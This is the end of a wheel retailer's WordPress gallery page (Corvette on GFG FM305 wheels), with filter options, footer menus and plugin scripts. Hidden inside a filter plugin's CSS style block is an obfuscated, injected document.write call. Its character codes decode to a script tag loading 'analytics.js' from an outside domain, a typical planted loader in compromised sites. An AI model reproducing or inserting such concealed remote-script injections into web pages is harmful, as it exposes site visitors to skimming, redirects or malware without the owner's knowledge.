						<option class="sf-level-0 sf-item-2353" data-sf-count="2" data-sf-depth="0" value="wheel-fm209">FM209&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2576" data-sf-count="1" data-sf-depth="0" value="fm21-x">FM21-X&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2554" data-sf-count="6" data-sf-depth="0" value="fm21-y">FM21-Y&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2582" data-sf-count="4" data-sf-depth="0" value="fm21-z">FM21-Z&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2186" data-sf-count="9" data-sf-depth="0" value="wheel-fm212">FM212&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2704" data-sf-count="4" data-sf-depth="0" value="fm24-aa">FM24-AA&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2652" data-sf-count="6" data-sf-depth="0" value="fm24-b">FM24-B&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2703" data-sf-count="4" data-sf-depth="0" value="fm24-c">FM24-C&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2710" data-sf-count="1" data-sf-depth="0" value="fm24-e">FM24-E&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2254" data-sf-count="5" data-sf-depth="0" value="wheel-fm305">FM305&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2196" data-sf-count="2" data-sf-depth="0" value="wheel-fm310">FM310&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2220" data-sf-count="2" data-sf-depth="0" value="wheel-fm408">FM408&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2490" data-sf-count="1" data-sf-depth="0" value="wheel-fm488">FM488&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2245" data-sf-count="1" data-sf-depth="0" value="wheel-fm510">FM510&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2251" data-sf-count="5" data-sf-depth="0" value="wheel-fm562">FM562&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2491" data-sf-count="1" data-sf-depth="0" value="wheel-fm626">FM626&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2610" data-sf-count="1" data-sf-depth="0" value="fm63">FM63&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2699" data-sf-count="1" data-sf-depth="0" value="fm657">FM657&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2273" data-sf-count="4" data-sf-depth="0" value="wheel-fm707">FM707&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2175" data-sf-count="9" data-sf-depth="0" value="wheel-fm713">FM713&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2502" data-sf-count="1" data-sf-depth="0" value="wheel-fm714">FM714&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2343" data-sf-count="2" data-sf-depth="0" value="wheel-fm747">FM747&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2290" data-sf-count="8" data-sf-depth="0" value="wheel-fm757">FM757&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2501" data-sf-count="1" data-sf-depth="0" value="wheel-fm800">FM800&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2221" data-sf-count="5" data-sf-depth="0" value="wheel-fm808">FM808&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2305" data-sf-count="7" data-sf-depth="0" value="wheel-fm830">FM830&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2298" data-sf-count="3" data-sf-depth="0" value="wheel-fm844">FM844&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2332" data-sf-count="6" data-sf-depth="0" value="wheel-fm855">FM855&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2493" data-sf-count="1" data-sf-depth="0" value="wheel-fm858">FM858&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2350" data-sf-count="3" data-sf-depth="0" value="wheel-fm866">FM866&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2185" data-sf-count="2" data-sf-depth="0" value="wheel-fm877">FM877&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2300" data-sf-count="5" data-sf-depth="0" value="wheel-fm888">FM888&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2492" data-sf-count="4" data-sf-depth="0" value="wheel-fm899">FM899&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2701" data-sf-count="2" data-sf-depth="0" value="fm900">FM900&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2593" data-sf-count="3" data-sf-depth="0" value="fm911">FM911&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2348" data-sf-count="2" data-sf-depth="0" value="wheel-fm972">FM972&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2203" data-sf-count="8" data-sf-depth="0" value="wheel-force">Force&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2352" data-sf-count="37" data-sf-depth="0" value="wheel-funen">Funen&nbsp;&nbsp;(37)</option>
						<option class="sf-level-0 sf-item-2359" data-sf-count="6" data-sf-depth="0" value="wheel-fury">FURY&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2575" data-sf-count="3" data-sf-depth="0" value="fxx2">FXX2&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2135" data-sf-count="17" data-sf-depth="0" value="wheel-gavar">Gavar&nbsp;&nbsp;(17)</option>
						<option class="sf-level-0 sf-item-2294" data-sf-count="96" data-sf-depth="0" value="wheel-haleb">Haleb&nbsp;&nbsp;(96)</option>
						<option class="sf-level-0 sf-item-2225" data-sf-count="8" data-sf-depth="0" value="wheel-hura">Hura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2481" data-sf-count="1" data-sf-depth="0" value="huraneo">Huraneo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2246" data-sf-count="1" data-sf-depth="0" value="wheel-italia">Italia&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2405" data-sf-count="139" data-sf-depth="0" value="kapan">Kapan&nbsp;&nbsp;(139)</option>
						<option class="sf-level-0 sf-item-2692" data-sf-count="4" data-sf-depth="0" value="kapletta">Kapletta&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2494" data-sf-count="29" data-sf-depth="0" value="wheel-kilis">Kilis&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2202" data-sf-count="40" data-sf-depth="0" value="wheel-lemans">Lemans&nbsp;&nbsp;(40)</option>
						<option class="sf-level-0 sf-item-2236" data-sf-count="23" data-sf-depth="0" value="wheel-lucca">Lucca&nbsp;&nbsp;(23)</option>
						<option class="sf-level-0 sf-item-2354" data-sf-count="1" data-sf-depth="0" value="wheel-m12">M12&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2373" data-sf-count="1" data-sf-depth="0" value="wheel-m13">M13&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2351" data-sf-count="5" data-sf-depth="0" value="wheel-m15">M15&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2355" data-sf-count="1" data-sf-depth="0" value="wheel-m18">M18&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2102" data-sf-count="3" data-sf-depth="0" value="wheel-m19">M19&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2574" data-sf-count="5" data-sf-depth="0" value="marash">Marash&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2164" data-sf-count="16" data-sf-depth="0" value="wheel-massa5">Massa-5&nbsp;&nbsp;(16)</option>
						<option class="sf-level-0 sf-item-2158" data-sf-count="47" data-sf-depth="0" value="wheel-massa7">Massa-7&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2571" data-sf-count="12" data-sf-depth="0" value="massis">Massis&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2372" data-sf-count="22" data-sf-depth="0" value="wheel-mecca">Mecca FF&nbsp;&nbsp;(22)</option>
						<option class="sf-level-0 sf-item-2482" data-sf-count="42" data-sf-depth="0" value="monte-carlo">Monte Carlo&nbsp;&nbsp;(42)</option>
						<option class="sf-level-0 sf-item-2322" data-sf-count="4" data-sf-depth="0" value="wheel-mykonos">Mykonos&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2377" data-sf-count="25" data-sf-depth="0" value="wheel-nove">Nove FF&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2161" data-sf-count="2" data-sf-depth="0" value="wheel-pacific">Pacific&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2656" data-sf-count="4" data-sf-depth="0" value="parlato">Parlato&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2195" data-sf-count="53" data-sf-depth="0" value="wheel-parma">Parma&nbsp;&nbsp;(53)</option>
						<option class="sf-level-0 sf-item-2480" data-sf-count="3" data-sf-depth="0" value="pistola">Pistola&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2190" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia">Sardinia&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2165" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia5">Sardinia-5&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2180" data-sf-count="14" data-sf-depth="0" value="wheel-sardinia6">Sardinia-6&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2590" data-sf-count="1" data-sf-depth="0" value="scudetria">Scudetria&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2791" data-sf-count="1" data-sf-depth="0" value="serena">Serena&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2604" data-sf-count="47" data-sf-depth="0" value="sicily">Sicily&nbsp;&nbsp;(47)</option>
						<option class="sf-level-0 sf-item-2379" data-sf-count="29" data-sf-depth="0" value="wheel-spira">Spira FF&nbsp;&nbsp;(29)</option>
						<option class="sf-level-0 sf-item-2792" data-sf-count="1" data-sf-depth="0" value="stradale">Stradale&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2309" data-sf-count="3" data-sf-depth="0" value="wheel-sunset">Sunset&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2694" data-sf-count="1" data-sf-depth="0" value="tourbillion">Tourbillion&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2693" data-sf-count="1" data-sf-depth="0" value="tourbillon">Tourbillon&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2605" data-sf-count="43" data-sf-depth="0" value="tulum">Tulum&nbsp;&nbsp;(43)</option>
						<option class="sf-level-0 sf-item-2553" data-sf-count="69" data-sf-depth="0" value="urfa">URFA&nbsp;&nbsp;(69)</option>
						<option class="sf-level-0 sf-item-2345" data-sf-count="110" data-sf-depth="0" value="wheel-verdi">Verdi&nbsp;&nbsp;(110)</option>
						<option class="sf-level-0 sf-item-2560" data-sf-count="10" data-sf-depth="0" value="vetse">Vetse&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2790" data-sf-count="2" data-sf-depth="0" value="volare">Volare&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2382" data-sf-count="6" data-sf-depth="0" value="wheel-wrath">WRATH&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2476" data-sf-count="1" data-sf-depth="0" value="x-04">X-04&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2465" data-sf-count="3" data-sf-depth="0" value="x-05">X-05&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2594" data-sf-count="2" data-sf-depth="0" value="zeitun">Zeitun&nbsp;&nbsp;(2)</option>
					</select>
		</label>		</li></ul></form></div>	
	
	
	<div class="image-header"
	style="background-image: url(https://giovannawheels.com/wp-content/uploads/2017/01/image-17.jpeg);">
		<div class="container">
			<div class="gallery-title">
				
				<div class="main-title">CHEVROLET CORVETTE – GFG FM305</div>
				
				<div>
				
					<span class="gallery-brand">GFG Forged</span>					<span class="gallery-style">FM305</span>								
				</div>

			</div>
		</div>
	</div>
	

	
	<div>
		<div id="dgwt-jg-2" class='dgwt-jg-gallery dgwt-jg-2 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='center' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='1024x704' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2017/01/image-16.jpeg'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2017/01/image-16.jpeg" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2017/01/image-16.jpeg 1024w, https://giovannawheels.com/wp-content/uploads/2017/01/image-16-600x413.jpeg 600w, https://giovannawheels.com/wp-content/uploads/2017/01/image-16-770x529.jpeg 770w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='2160x1619' data-sub-html=''><a  href='https://giovannawheels.com/wp-content/uploads/2017/01/image-17.jpeg'><img decoding="async" src="https://giovannawheels.com/wp-content/uploads/2017/01/image-17.jpeg" data-jg-srcset="https://giovannawheels.com/wp-content/uploads/2017/01/image-17.jpeg 2160w, https://giovannawheels.com/wp-content/uploads/2017/01/image-17-600x450.jpeg 600w, https://giovannawheels.com/wp-content/uploads/2017/01/image-17-1024x768.jpeg 1024w, https://giovannawheels.com/wp-content/uploads/2017/01/image-17-770x577.jpeg 770w, https://giovannawheels.com/wp-content/uploads/2017/01/image-17-120x90.jpeg 120w" sizes="(max-width: 2160px) 100vw, 2160px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

	</div>

	<div class="text-center" style="margin-top: 2rem;">
		<a href="https://giovannawheels.com/gallery2">&larr; Back to Galleries</a>
	</div>
	
	<div style="height: 3rem;"></div>

</div> <!-- #main-content -->

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
